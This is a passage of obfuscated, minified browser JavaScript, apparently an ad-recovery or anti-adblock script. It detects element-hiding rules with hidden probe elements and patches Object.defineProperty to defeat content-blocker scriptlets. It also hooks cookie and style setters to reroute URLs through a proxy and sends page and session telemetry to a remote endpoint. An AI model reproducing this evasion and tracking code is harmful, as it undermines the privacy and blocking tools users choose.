xd=xm[xp];return[E8(0xbc9),E8(0xfee),E8(0xc4b),E8(0xf73),E8(0x506),E8(0x5ce),E8(0x875),E8(0x44d),E8(0x884),E8(0x959),E8(0xe80),E8(0x6fb),E8(0x3d5),E8(0x3e1),E8(0xd49),E8(0xa97),E8(0x562),E8(0x335),E8(0xbf5),E8(0x7db),E8(0xdf1),E8(0xdd5),E8(0xe12),E8(0x4d4),E8(0x50f),E8(0x4f0),E8(0xc6c),E8(0x5b4),E8(0x921)][E8(0x832)](xp)&&E8(0x1015)==typeof xd?xd[E8(0xc96)](xn):xd;}});}(xB,xC),cD[E7(0xaaa)][E7(0x7a1)](xC,xL)),xL;}}(0x0,cx['A'])(cD,H7(0xaaa),new Map());const cN=(xB,xC,xL,xY)=>{const Ec=H7,xm=Date[Ec(0xa72)]();if(Ec(0x823)==typeof xY&&xY[Ec(0x832)](Ec(0xf99))&&!xC){const xp=setInterval(async()=>{const Ew=Ec;document[Ew(0x67f)]()&&(clearInterval(xp),Date[Ew(0xa72)]()-xm<0x1f4&&(cz(xB)[Ew(0x9f0)][Ew(0xb71)]=xL));},0x64);return;}const xn=setInterval(async()=>{const Ex=Ec;xC&&!xC[Ex(0x268)]||(clearInterval(xn),Date[Ex(0xa72)]()-xm<0x1f4&&(cz(xB)[Ex(0x9f0)][Ex(0xb71)]=xL));},0xa);};function cz(xB){const Ei=H7;let xC=xB;for(;xC!==xC[Ei(0xebf)];)xC=xC[Ei(0xebf)];return xC;}const cq=(xB,xC)=>{const Et=H7;if(Et(0x823)!=typeof xB||Et(0x823)!=typeof xC)return!0x1;const xL=xB[Et(0x6d5)],xY=xC[Et(0x6d5)];if(0x0===xL&&0x0===xY)return!0x0;if(0x0===xL)return!0x1;if(0x0===xY)return!0x0;if(xL<xY)return!0x1;for(let xm=0x0;xm<xB[Et(0x6d5)];xm++)if(xB[xm]===xC[0x0]){let xn=!0x0;for(let xp=0x1;xp<xC[Et(0x6d5)];xp++)if(!xB[xm+xp]||xB[xm+xp]!==xC[xp]){xn=!0x1;break;}if(xn)return!0x0;}return!0x1;},cW=async xB=>(0x0,ck['c'])(xC=>setTimeout(xC,xB)),w0=[{'description':H7(0x339),'selectors':H7(0xbf9)[H7(0x17f)]('\x0a')[H7(0x480)](xB=>xB[H7(0x684)]())[H7(0xe45)](xB=>xB[H7(0x6d5)]>0x0),'isVisible':(xB,xC)=>H7(0xfcc)!==xC[H7(0x4f0)](xB)[H7(0x6ac)](H7(0xc3e))},{'description':H7(0xf9b),'selectors':H7(0x6c4)[H7(0x17f)]('\x0a')[H7(0x480)](xB=>xB[H7(0x684)]())[H7(0xe45)](xB=>xB[H7(0x6d5)]>0x0),'isVisible':(xB,xC)=>H7(0xfcc)!==xC[H7(0x4f0)](xB)[H7(0x6ac)](H7(0xc3e)),'excludeHosts':[H7(0xd8b),H7(0x2a3),H7(0xa0a)]},{'description':H7(0xd3c),'selectors':H7(0x61c)[H7(0x17f)]('\x0a')[H7(0x480)](xB=>xB[H7(0x684)]())[H7(0xe45)](xB=>xB[H7(0x6d5)]>0x0),'isVisible':(xB,xC)=>{const Ek=H7,xL=xC[Ek(0x4f0)](xB);return Ek(0xe07)===xL[Ek(0x6ac)](Ek(0xe45))||Ek(0xfcc)===xL[Ek(0x6ac)](Ek(0xc55));}}],w1=H7(0xe72),w2=xB=>{const EF=H7;if(c9['A'][EF(0xedc)](xB)[EF(0x3ee)][EF(0xefc)](xB[EF(0x866)][EF(0x28a)],EF(0x18b)))return;const xC=xB[EF(0x866)][EF(0xac7)](EF(0xbf8));c9['A'][EF(0xedc)](xB)[EF(0x3e8)][EF(0xefc)](xC,EF(0x790),EF(0xf0d)),c9['A'][EF(0xedc)](xB)[EF(0xf8e)][EF(0xefc)](xB[EF(0x866)][EF(0x28a)],xC),c9['A'][EF(0xedc)](xB)[EF(0x8fa)][EF(0xefc)](xB,EF(0xefe),async xL=>{const Ej=EF;if(xL[Ej(0xbe6)][Ej(0x83f)]!==w1)return;xL[Ej(0x9e1)]();const xY=await(async(xm,xn)=>await w3(xm,xn))(xB,xL[Ej(0xbe6)][Ej(0xc53)]);xL[Ej(0x190)][0x0][Ej(0x295)](xY);});},w3=async(xB,xC)=>{const El=H7;await cW(0x64);for(const xm of w0)if((!xm[El(0xc5c)]||!xm[El(0xc5c)][El(0x2c0)](xn=>xC[El(0xd00)](xn)))&&(!xm[El(0x745)]||xm[El(0x745)][El(0x2c0)](xn=>xC[El(0xd00)](xn))))for(const xn of xm[El(0x5ec)]){let xp=[];try{xp=xB[El(0x470)][El(0xb4d)](c9['A'][El(0xedc)](xB)[El(0xe0c)][El(0xefc)](xB[El(0x866)],xn));}catch(xO){}if(xp[El(0x6d5)]>0x0&&xp[El(0x512)](xd=>!xm[El(0xd2f)](xd,xB)))return{'isVisible':!0x1,'selector':xn,'description':xm[El(0xbfa)]};}const xL=xB[El(0x470)][El(0xb4d)](c9['A'][El(0xedc)](xB)[El(0xe0c)][El(0xefc)](xB[El(0x866)],El(0xda9)))[El(0x480)](xd=>async function(xX,xu){const Ev=El;let xJ=arguments[Ev(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:xu[Ev(0x9f0)][Ev(0xc53)];return await(xT=>(0x0,ck['c'])(xD=>{const EQ=Ev,xN=new MessageChannel();xN[EQ(0xe19)][EQ(0xcae)]=xz=>xD(xz[EQ(0xbe6)]),c9['A'][EQ(0xedc)](xu)[EQ(0x9fa)][EQ(0xedc)][EQ(0xefc)](xT)[EQ(0x295)]({'as_key':w1,'hostname':xJ},'*',[xN[EQ(0xa88)]]),setTimeout(()=>xD({'isVisible':!0x0}),0xbb8);}))(xX);}(xd,xB));return xL[El(0x6d5)]>0x0?await(xY=xL,(0x0,ck['c'])((xd,xX)=>{const EU=El;let xu=0x0;xY[EU(0x845)](xJ=>{const EV=EU;xJ[EV(0x1a4)](xT=>{const EG=EV;xT[EG(0xd2f)]||xd(xT),++xu===xY[EG(0x6d5)]&&xd({'isVisible':!0x0});})[EV(0x69d)](xX);});})):{'isVisible':!0x0};var xY;};var w4=x(0x758),w5=x(0xff7),w6=x(0x215e),w7=x(0x1ce9);function w8(xB){const EK=H7,xC=EK(0xf17)[EK(0x1a1)](xB,'\x27'),xL=/^\s*([a-z-]*)(.*)$/i[EK(0xfaa)](xB);if(!xL)throw new Error(xC);const xY=xL[0x1]||void 0x0,xm=[],xn=/([.:#][\w-]+|\[.+?\])/gi;let xp=null;for(;null!==(xp=xn[EK(0xfaa)](xL[0x2]));){const xX=xp[0x0];switch(xX[0x0]){case'.':xm[EK(0xa0d)]({'name':EK(0x8f0),'value':xX[EK(0xb3d)](0x1)});break;case'#':xm[EK(0xa0d)]({'name':'id','value':xX[EK(0xb3d)](0x1)});break;case'[':{const xu=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[EK(0xfaa)](xX);if(!xu)return;var xO,xd;xm[EK(0xa0d)]({'name':xu[0x1],'value':null!==(xO=null!==(xd=xu[0x4])&&void 0x0!==xd?xd:xu[0x5])&&void 0x0!==xO?xO:''});break;}default:return;}}return{'tag':xY,'attributes':xm};}const w9={'randomUUID':H7(0x7e7)!=typeof crypto&&crypto[H7(0x361)]&&crypto[H7(0x361)][H7(0xc96)](crypto)};let wc;const ww=new Uint8Array(0x10);function wx(){const EI=H7;if(!wc){if(EI(0x7e7)==typeof crypto||!crypto[EI(0x87b)])throw new Error(EI(0xf21));wc=crypto[EI(0x87b)][EI(0xc96)](crypto);}return wc(ww);}const wi=[];for(let xB=0x0;xB<0x100;++xB)wi[H7(0xa0d)]((xB+0x100)[H7(0xf61)](0x10)[H7(0xb3d)](0x1));const wk=function(xC,xL,xY){const Ef=H7;if(w9[Ef(0x361)]&&!xL&&!xC)return w9[Ef(0x361)]();const xm=(xC=xC||{})[Ef(0xf8a)]||(xC[Ef(0x523)]||wx)();if(xm[0x6]=0xf&xm[0x6]|0x40,xm[0x8]=0x3f&xm[0x8]|0x80,xL){xY=xY||0x0;for(let xn=0x0;xn<0x10;++xn)xL[xY+xn]=xm[xn];return xL;}return function(xp,xO=0x0){const Es=Ef;return(wi[xp[xO+0x0]]+wi[xp[xO+0x1]]+wi[xp[xO+0x2]]+wi[xp[xO+0x3]]+'-'+wi[xp[xO+0x4]]+wi[xp[xO+0x5]]+'-'+wi[xp[xO+0x6]]+wi[xp[xO+0x7]]+'-'+wi[xp[xO+0x8]]+wi[xp[xO+0x9]]+'-'+wi[xp[xO+0xa]]+wi[xp[xO+0xb]]+wi[xp[xO+0xc]]+wi[xp[xO+0xd]]+wi[xp[xO+0xe]]+wi[xp[xO+0xf]])[Es(0x571)]();}(xm);},wF=xC=>{const Er=H7;if(Object[Er(0x226)])return Object[Er(0x226)](xC);{const xL={};return xC[Er(0x845)]((xY,xm)=>xL[xm]=xY),xL;}};let wj=!0x1,wl=[],wv=!0x0,wQ=0x1,wU='';function wV(){const EP=H7;if(wU)return wU;try{wU=document[EP(0x79e)][EP(0x8c1)](EP(0x1f2))||EP(0xfcc);}catch(xC){}return wU;}let wG='',wK=!0x1;async function wI(xC,xL,xY,xm){const Eo=H7;var xn;if(wv&&xL&&async function(xp){const EM=a2w,xO=await async function(xd){const EA=a2w;await(0x0,ck['c'])(async xN=>{const Eb=a2w;for(document[Eb(0x2ed)]&&xN();!document[Eb(0x2ed)];)await cW(0x64);xN();});const xX=await async function(xN){const ES=a2w,xz=(0x0,c0['Wq'])({'protectUrlContext':'v7'===xN[ES(0xf26)]||'v8'===xN[ES(0xf26)]?{'version':xN[ES(0xf26)],'originalHostname':xN[ES(0xee9)],'bidder':void 0x0,'randomize':!0x0}:xN,'url':''[ES(0x1a1)](c1['A'][ES(0x7f2)],ES(0xeed)),'endpoint':c1['A'][ES(0x7f2)]}),xq=await fetch(xz);if(0xc8!==xq[ES(0x691)])return[];const xW=await xq[ES(0x98e)](),i0=cf['A'][ES(0x88e)](xW);return JSON[ES(0x9d4)](i0);}(xd),xu=[],xJ=document[EA(0xac7)](EA(0xea1));xJ[EA(0x31b)][EA(0xc30)](EA(0xc3e),EA(0xfcc));const xT=[];for(const xN of xX){const xz=xN[EA(0x5ec)][EA(0x480)](w8)[EA(0xe45)](xW=>void 0x0!==xW),xq=[];for(const xW of xz){var xD;const i0=null!==(xD=xW[EA(0xa5b)])&&void 0x0!==xD?xD:EA(0xea1),i1=document[EA(0xac7)](i0);for(const i3 of xW[EA(0xb23)])i1[EA(0x970)](i3[EA(0x790)],i3[EA(0x2dd)]);i1[EA(0x31b)][EA(0xc30)](EA(0xc3e),EA(0x804)),i1[EA(0x31b)][EA(0xc30)](EA(0x3c3),EA(0x37c));const i2=document[EA(0xac7)](EA(0xea1));i2[EA(0xb58)](i1),xJ[EA(0xb58)](i2),xq[EA(0xa0d)]({'element':i1,'selector':xW,'blocked':!0x1});}xT[EA(0xa0d)]({'id':xN['id'],'probes':xq});}document[EA(0x2ed)][EA(0xb58)](xJ),await cW(0xa);for(const {id:i4,probes:i5}of xT){for(const i6 of i5)EA(0xfcc)===window[EA(0x4f0)](i6[EA(0xadb)])[EA(0xc3e)]&&(i6[EA(0x3b6)]=!0x0);i5[EA(0xe45)](i7=>i7[EA(0x3b6)])[EA(0x6d5)]/ i5[EA(0x6d5)]>=0.6&&xu[EA(0xa0d)](i4);}return xJ[EA(0x645)](),xu;}(xp);wr(xp,EM(0xfd0),new Map([[EM(0x567),xO[EM(0x7c7)](',')]])),await wS(xp);}(xC),wr(xC,Eo(0x3a3),new Map([[Eo(0x240),c1['A'][Eo(0x723)]],[Eo(0x3a7),xL?Eo(0x8d2):Eo(0x953)],[Eo(0xbc2),xY?Eo(0x8d2):Eo(0x953)],[Eo(0xa74),null!==(xn=c2['A'][Eo(0xedc)](Eo(0xa74)))&&void 0x0!==xn?xn:''],[Eo(0x8c2),window[Eo(0x195)]?Eo(0x8d2):Eo(0x953)],[Eo(0xd99),xL?String((0x0,w5['Ki'])()):Eo(0x39b)]])),await wS(xC),xm&&!wK){wK=!0x0;const xp=window[Eo(0x9f0)][Eo(0x68a)][Eo(0xd00)](Eo(0x318))||window[Eo(0x9f0)][Eo(0x68a)][Eo(0xd00)](Eo(0xddc));let xO=wf(xp);window[Eo(0x44d)](()=>{const xd=wf(xp);xO!==xd&&(xO=xd,wI(xC,xL,xY,xm));},0x64);}}function wf(xC){const EH=H7,xL=window[EH(0x9f0)][EH(0xb71)][EH(0x17f)]('#')[0x0];return xC?xL[EH(0x17f)]('?')[0x0]:xL;}async function ws(xC,xL){const EE=H7;wr(xC,EE(0x464),new Map([[EE(0x240),c1['A'][EE(0x723)]],...xL]));}function wr(xC,xL,xY){const Ee=H7;wo(xY);const xm=wV();if(xm&&xY[Ee(0x7a1)](Ee(0x1f2),xm),c4['A'][Ee(0x5f8)](Ee(0x2aa)[Ee(0x1a1)](xL,')'),wF(xY)),w7['A'][Ee(0xb1c)]())return wP(xL,xY);wb(xC,xL,xY);}const wP=(xC,xL)=>{const Eg=H7;let xY=window;for(;xY!==xY[Eg(0xebf)][Eg(0x874)];)xY=xY[Eg(0xebf)][Eg(0x874)],xY[Eg(0x295)]({'as_key':Eg(0x90e),'event':xC,'params':xL},'*');},wb=(xC,xL,xY)=>{const Ey=H7;var xm;xY[Ey(0x7a1)](Ey(0x24f),wQ[Ey(0xf61)]()),wl[Ey(0xa0d)]({'name':xL,'params':wF(xY)}),wj||(wj=!0x0,xm=async()=>{wj=!0x1,await wS(xC);},c9['A'][Ey(0xedc)](window)[Ey(0xf6e)]?c9['A'][Ey(0xedc)](window)[Ey(0xf6e)][Ey(0xefc)](window,xm):c9['A'][Ey(0xedc)](window)[Ey(0x760)][Ey(0xefc)](window,xm,0x64));};async function wS(xC){const EZ=H7,xL=wl;if(wl=[],0x0===xL[EZ(0x6d5)])return;if(c1['A'][EZ(0x5f8)])return;if(!wv)return;const xY=await(0x0,cv['C8'])(xC,c1['A'][EZ(0x7f2)])?(0x0,cv['XV'])(c1['A'][EZ(0x7f2)],0x0):c1['A'][EZ(0x7f2)],xm=xY+EZ(0x511)[EZ(0x1a1)](location[EZ(0xc53)]),xn=cf['A'][EZ(0x426)](JSON[EZ(0x656)](xL));await w4['G'][EZ(0x27b)](EZ(0x72e),(0x0,c0['Wq'])({'protectUrlContext':'v7'===xC[EZ(0xf26)]||'v8'===xC[EZ(0xf26)]?{'version':xC[EZ(0xf26)],'originalHostname':xC[EZ(0xee9)],'bidder':void 0x0,'randomize':!0x0}:xC,'url':xm,'endpoint':xY}),xn);}async function wA(xC,xL,xY){const ER=H7;let xm=arguments[ER(0x6d5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;xY[ER(0x7a1)](ER(0x24f),xm[ER(0xf61)]()),wo(xY),c4['A'][ER(0x5f8)](ER(0x2aa)[ER(0x1a1)](xL,')'),wF(xY));const xn=c1['A'][ER(0x7f2)]+ER(0x511)[ER(0x1a1)](location[ER(0xc53)]),xp=cf['A'][ER(0x426)](JSON[ER(0x656)]([{'name':xL,'params':wF(xY)}]));await w4['G'][ER(0x27b)](ER(0x72e),(0x0,c0['Wq'])({'protectUrlContext':'v7'===xC[ER(0xf26)]||'v8'===xC[ER(0xf26)]?{'version':xC[ER(0xf26)],'originalHostname':xC[ER(0xee9)],'bidder':void 0x0,'randomize':!0x0}:xC,'url':xn,'endpoint':c1['A'][ER(0x7f2)]}),xp);}function wM(xC){const Ea=H7;wv=Math[Ea(0xf8a)]()<xC,wQ=xC;}function wo(xC){const Eh=H7;xC[Eh(0x7a1)](Eh(0xe26),location[Eh(0xb71)]),xC[Eh(0x7a1)](Eh(0x8db),c1['A'][Eh(0xf26)]),xC[Eh(0x7a1)](Eh(0x69c),w6['A'][Eh(0xf6d)]()[Eh(0xf61)]()),xC[Eh(0x7a1)](Eh(0xa76),(0x0,w5['FA'])()),xC[Eh(0x7a1)](Eh(0xb34),(function(){const EB=Eh,xL=EB(0xb34);try{let xY=sessionStorage[EB(0xbdd)](xL);return xY||(xY=wk(),sessionStorage[EB(0x67b)](xL,xY)),xY;}catch(xm){return'';}}())),xC[Eh(0x7a1)](Eh(0x751),wG||(wG=wk(),wG)),xC[Eh(0x7a1)](Eh(0xfb5),Math[Eh(0x1f5)](performance[Eh(0xa72)]())[Eh(0xf61)]());}var wH=x(0x1d4b);function wE(xC){const EC=H7,xL=new TextEncoder()[EC(0x426)](xC);let xY='';for(const xm of xL)xY+=String[EC(0xda4)](xm);return btoa(xY);}function wg(xC,xL,xY){return xm=>{const EL=a2w;var xn;const xp=EL(0xffb)==typeof(null==xm?void 0x0:xm[EL(0x9d9)])?xm[EL(0x9d9)]:!(null==xm||null===(xn=xm[EL(0x9d9)])||void 0x0===xn||!xn[EL(0xfc6)]),xO=EL(0xffb)==typeof xY?xY:!(null==xY||!xY[EL(0xfc6)]);return xm[EL(0x51c)]===xC&&xp===xO&&xL===xm[EL(0x4e8)];};}const wy=xC=>{const EY=H7;if(xC[EY(0x93d)])return;xC[EY(0x93d)]=!0x0;const xL=xC[EY(0xc38)][EY(0xdfc)],xY=xC[EY(0xc38)][EY(0x465)],xm=()=>{const Em=EY,xn=new Error()[Em(0x8f8)];return!(!xn||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Em(0x704)](xn));};xC[EY(0xc38)][EY(0xdfc)]=function(){const En=EY;return xm()?arguments[En(0x6d5)]<=0x0?void 0x0:arguments[0x0]:xL(...arguments);},xC[EY(0xc38)][EY(0x465)]=function(){const Ep=EY;return xm()?arguments[Ep(0x6d5)]<=0x0?void 0x0:arguments[0x0]:xY(...arguments);};};function wZ(xC,xL){const EO=H7;xL[EO(0xbac)]||xL[EO(0x912)]||(xL[EO(0xbac)]=!0x0,xL[EO(0x93d)]||c4['A'][EO(0x3aa)](EO(0x450)),c9['A'][EO(0x8b1)](xL),wh(xC,xL),wR(xL[EO(0x866)]));}const wR=xC=>{const Ed=H7;xC[Ed(0xa2a)]=[],xC[Ed(0xbc9)](Ed(0x7e8),()=>null);};function wa(xC){const EX=H7;let xL=!0x0,xY='';try{xY=xC[EX(0x9f0)][EX(0xb71)];}catch(xm){xL=!0x1;}return xL;}const wh=(xC,xL)=>{const Eu=H7;{const xJ=xL[Eu(0x829)][Eu(0x337)][Eu(0xe44)],xT=xL[Eu(0xc38)][Eu(0xc8b)](xL[Eu(0x829)][Eu(0x337)],Eu(0xe44));xJ&&xT&&xT[Eu(0x944)]&&xT[Eu(0xf8d)]&&c9['A'][Eu(0xedc)](xL)[Eu(0xf44)][Eu(0xefc)](xJ)[Eu(0x832)](Eu(0x6cb))&&xL[Eu(0xc38)][Eu(0xdfc)](xL[Eu(0x829)][Eu(0x337)],Eu(0xe44),{'get':function(){}});}wL(xL,Eu(0x5c7),Eu(0xf61),function(){const EJ=Eu;if(this[EJ(0x639)])return EJ(0xfae)[EJ(0x1a1)](this[EJ(0x790)],EJ(0x9bb));for(var xD=arguments[EJ(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];return c9['A'][EJ(0xedc)](xL)[EJ(0xf44)][EJ(0xefc)](this,...xN);}),wY(xL,Eu(0x50c),Eu(0xf49),{'get':function(){const ET=Eu;for(var xD=arguments[ET(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][ET(0xedc)](xL)[ET(0xaa1)][ET(0xedc)][ET(0xefc)](this,...xN);return xq?(0x0,cl['QS'])(xq):xq;},'set':function(xD){const ED=Eu;for(var xN=arguments[ED(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][ED(0xedc)](xL)[ED(0xaa1)][ED(0x7a1)][ED(0xefc)](this,ED(0x823)==typeof xD?(0x0,cl['Vd'])({'protectUrlContext':xC,'style':xD,...xz}):xD),xD;}}),wL(xL,Eu(0x50c),Eu(0x6ac),function(xD){const EN=Eu;if(this[EN(0x2dc)])return this[xD];for(var xN=arguments[EN(0x6d5)],xz=new Array(xN>0x1?xN-0x1:0x0),xq=0x1;xq<xN;xq++)xz[xq-0x1]=arguments[xq];return c9['A'][EN(0xedc)](xL)[EN(0xd95)][EN(0xefc)](this,xD,...xz);}),wL(xL,Eu(0x50c),Eu(0xc30),function(xD,xN){const Ez=Eu;if(this[Ez(0x2dc)])return this[xD]=xN;for(var xz=arguments[Ez(0x6d5)],xq=new Array(xz>0x2?xz-0x2:0x0),xW=0x2;xW<xz;xW++)xq[xW-0x2]=arguments[xW];c9['A'][Ez(0xedc)](xL)[Ez(0x3a9)][Ez(0xefc)](this,xD,Ez(0x823)==typeof xN?(0x0,cl['oY'])({'protectUrlContext':xC,'value':xN}):xN,...xq);}),wL(xL,Eu(0x26a),Eu(0x9b4),function(xD,xN){const Eq=Eu;return c9['A'][Eq(0xedc)](xL)[Eq(0x1bb)][Eq(0xefc)](this,(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xD}),xN);}),wL(xL,Eu(0x26a),Eu(0xe9b),function(xD){const EW=Eu,xN=(0x0,cl['dv'])({'protectUrlContext':xC,'stylesheet':xD});return c9['A'][EW(0xedc)](xL)[EW(0x42c)][EW(0xefc)](this,xN);}),wY(xL,Eu(0x4a8),Eu(0x39c),{'get':function(){const e0=Eu;for(var xD=arguments[e0(0x6d5)],xN=new Array(xD),xz=0x0;xz<xD;xz++)xN[xz]=arguments[xz];const xq=c9['A'][e0(0xedc)](xL)[e0(0x522)][e0(0xedc)][e0(0xefc)](this,...xN);return xq?xq[e0(0x17f)](';')[e0(0x480)](xW=>xW[e0(0x684)]())[e0(0x480)](xW=>{const e1=e0,i0=xW[e1(0x683)]('=');return[xW[e1(0x2a5)](0x0,i0),xW[e1(0x2a5)](i0+0x1)];})[e0(0x480)](xW=>{const e2=e0;let [i0,i1]=xW;if((0x0,ci['_'])(i0)){const [i2,i3,i4]=(0x0,ci['ks'])(i0)[e2(0x17f)](';');if(i4)return[i4,i1];}return[i0,i1];})[e0(0x480)](xW=>{const e3=e0;let [i0,i1]=xW;return''[e3(0x1a1)](i0,'=')[e3(0x1a1)](i1);})[e0(0x7c7)](';\x20'):xq;},'set':function(xD){const e4=Eu,xN=wO(xL)||new URL(xL[e4(0x9f0)][e4(0xb71)]);for(var xz=arguments[e4(0x6d5)],xq=new Array(xz>0x1?xz-0x1:0x0),xW=0x1;xW<xz;xW++)xq[xW-0x1]=arguments[xW];const i0=c9['A'][e4(0xedc)](xL)[e4(0x522)][e4(0xedc)][e4(0xefc)](this,...xq),i1=i0?i0[e4(0x17f)](';')[e4(0x480)](i5=>i5[e4(0x684)]())[e4(0x480)](i5=>{const e5=e4,i6=i5[e5(0x683)]('=');return[i5[e5(0x2a5)](0x0,i6),i5[e5(0x2a5)](i6+0x1)];})[e4(0xe45)](i5=>{let [i6,i7]=i5;return(0x0,ci['_'])(i6);})[e4(0x480)](i5=>{const e6=e4;let [i6,i7]=i5;return[i6,i7,...(0x0,ci['ks'])(i6)[e6(0x17f)](';')];})[e4(0x480)](i5=>{let [i6,i7,i8,i9,ic]=i5;return{'key':i6,'value':i7,'domain':i8,'path':i9,'name':ic};}):[],i2=(i5=>(0x0,cJ[e4(0x6b7)])(i5,{'decodeValues':!0x1}))(xD);if(void 0x0===i2[e4(0x872)]&&(i2[e4(0x872)]=xL[e4(0xad3)][e4(0xc53)]),i3=(i3=i2[e4(0x872)])[e4(0xa3b)]('.')?i3[e4(0xb3d)](0x1):i3,xN[e4(0xc53)]===xC[e4(0xee9)]&&(!i3||xN[e4(0xc53)][e4(0xd00)](i3)))return c9['A'][e4(0xedc)](xL)[e4(0x522)][e4(0x7a1)][e4(0xefc)](this,xD,...xq);var i3;const i4=function(i5,i6,i7,i8,i9){const e7=e4,ic=new URL((0x0,c0['EW'])(i6[e7(0x9f0)][e7(0xb71)])?(0x0,c0['sH'])(i6[e7(0x9f0)][e7(0xb71)])[e7(0xe66)]:i6[e7(0x9f0)][e7(0xb71)]);if(!i9[e7(0x83c)]){if('/'===ic[e7(0x1a5)])i9[e7(0x83c)]='/';else{const iw=ic[e7(0x1a5)][e7(0x17f)]('/')[e7(0xb3d)](0x0,-0x1)[e7(0x7c7)]('/');i9[e7(0x83c)]=iw||'/';}}return i9[e7(0x872)]||(i9[e7(0x872)]=ic[e7(0xc53)]),i9[e7(0x872)][e7(0xa3b)]('.')||(i9[e7(0x872)]='.'+i9[e7(0x872)]),((ix,ii,ik,iF,ij)=>{const e8=e7,il=ik[e8(0xbd5)](iU=>iU[e8(0x790)]===iF[e8(0x790)]&&iU[e8(0x872)]===iF[e8(0x872)]&&iU[e8(0x83c)]===iF[e8(0x83c)]),iv=il?il[e8(0x3f2)]:(0x0,ci['md'])(''[e8(0x1a1)](iF[e8(0x872)],';')[e8(0x1a1)](iF[e8(0x83c)],';')[e8(0x1a1)](iF[e8(0x790)]),(0x0,cu['$o'])()),iQ={'httpOnly':iF[e8(0x699)],'maxAge':iF[e8(0xc75)],'encode':iU=>iU};return iQ[e8(0x83c)]=function(iU,iV){const e9=e8,iG=(0x0,c0['rI'])(iV);if('v7'===iU[e9(0xf26)])return'/'[e9(0x1a1)](c0['lv'],'/')[e9(0x1a1)](iU[e9(0xee9)],'/')[e9(0x1a1)]((0x0,cT['Y_'])(iU[e9(0x389)]),'/')[e9(0x1a1)](iG);if('v8'===iU[e9(0xf26)])return'/'[e9(0x1a1)](c0['ep'],'/')[e9(0x1a1)](iU[e9(0xee9)],'/')[e9(0x1a1)]((0x0,cT['Y_'])(iU[e9(0x389)]),'/')[e9(0x1a1)](iG);if(e9(0xd0f)===iU[e9(0xf26)])return'/'[e9(0x1a1)](c0['Ph'],'/')[e9(0x1a1)](iU[e9(0xee9)],'/')[e9(0x1a1)](iG);if(e9(0xf82)===iU[e9(0xf26)])return'/'[e9(0x1a1)](c0['g3'],'/')[e9(0x1a1)](iU[e9(0xee9)],'/')[e9(0x1a1)](iG);if(e9(0x6ef)===iU[e9(0xf26)])return'/'[e9(0x1a1)](c0['qF'],'/')[e9(0x1a1)](iU[e9(0xee9)],'/')[e9(0x1a1)](iG);throw new Error(e9(0x534)[e9(0x1a1)](iU));}(ix,iF[e8(0x872)]),iQ[e8(0x872)]=new URL((0x0,cv['aV'])(ii))[e8(0xc53)],ij&&(iQ[e8(0x64e)]=ij),iQ[e8(0x27c)]=!0x0,iQ[e8(0xb51)]=e8(0xfcc),iF[e8(0x88d)]&&!isNaN(iF[e8(0x88d)][e8(0x4d1)]())&&(iQ[e8(0x88d)]=iF[e8(0x88d)]),(0x0,cX['l'])(iv,iF[e8(0x2dd)],iQ);})(i5,i7,i8,i9);}(xC,xL,c1['A'][e4(0x7f2)],i1,i2);return c9['A'][e4(0xedc)](xL)[e4(0x522)][e4(0x7a1)][e4(0xefc)](this,i4,...xq);}}),wL(xL,Eu(0x4a8),Eu(0x273),function(xD){const ec=Eu;return c9['A'][ec(0xedc)](xL)[ec(0xbda)][ec(0xefc)](this,(0x0,ci['md'])(xD));}),wL(xL,Eu(0x866),Eu(0x273),function(xD){const ew=Eu;return ew(0x823)!=typeof xD&&(xD=xL[ew(0x2c7)](xD)),c9['A'][ew(0xedc)](xL)[ew(0xff5)][ew(0xefc)](this,(0x0,ci['md'])(xD));}),wL(xL,Eu(0x4a8),Eu(0xc84),function(xD){const ex=Eu;return c9['A'][ex(0xedc)](xL)[ex(0x619)][ex(0xefc)](this,(0x0,ci['md'])(xD));}),wL(xL,Eu(0x4a8),Eu(0xa5f),function(xD){const ei=Eu;return xD=(0x0,wH['w4'])(xD),c9['A'][ei(0xedc)](xL)[ei(0x792)][ei(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));},xD=>xD),wL(xL,Eu(0x4a8),Eu(0xe16),function(xD){const et=Eu;return xD=(0x0,wH['w4'])(xD),c9['A'][et(0xedc)](xL)[et(0xe0c)][et(0xefc)](this,(0x0,cl['Qw'])({'protectUrlContext':xC,'selector':xD}));},xD=>xD),wL(xL,Eu(0x4a8),Eu(0xc29),function(xD){const ek=Eu;let xN=xD[ek(0xf61)]();if(0x0===xN[ek(0x6d5)])return c9['A'][ek(0xedc)](xL)[ek(0xf5a)][ek(0xefc)](this,'');const xz=/import\(['"](http.+?)['"]\)/g;xN[ek(0xbd4)](xz)&&(xN=xN[ek(0xb08)](xz,(i0,i1)=>{const eF=ek,i2=(0x0,c0['Wq'])({'protectUrlContext':xC,'url':i1,'kind':c0['MN'][eF(0xa0e)],'baseUrl':c9['A'][eF(0xedc)](xL)[eF(0x910)][eF(0xedc)][eF(0xbf1)](xL[eF(0x866)]),'endpoint':c1['A'][eF(0x7f2)]});return eF(0xbfb)[eF(0x1a1)](i2,'\x27)');}));let xq=cy({'_window':xL,'protectUrlContext':xC,'html':xN,'docBaseUrl':c9['A'][ek(0xedc)](xL)[ek(0x910)][ek(0xedc)][ek(0xbf1)](this)})||xN;if(xN[ek(0x832)](ek(0x738))&&xN[ek(0x832)](ek(0x681))&&!xN[ek(0x832)](ek(0x28e))&&xq[ek(0x832)](ek(0x28e))&&(xq=xq[ek(0xb3d)](0x0,xq[ek(0x8ea)](ek(0x28e)))),!xN[ek(0x832)]('\x0a')&&xN[ek(0xa3b)](ek(0xeee))&&xN[ek(0x17f)]('<')[ek(0x6d5)]-0x1==0x1&&!xN[ek(0x832)](ek(0xb7d))&&xq[ek(0xd00)](ek(0xb7d))&&(xq=xq[ek(0xb3d)](0x0,xq[ek(0x8ea)](ek(0xb7d)))),xN[ek(0xa3b)](ek(0x8aa))&&xN[ek(0xd00)](ek(0xc35))){const 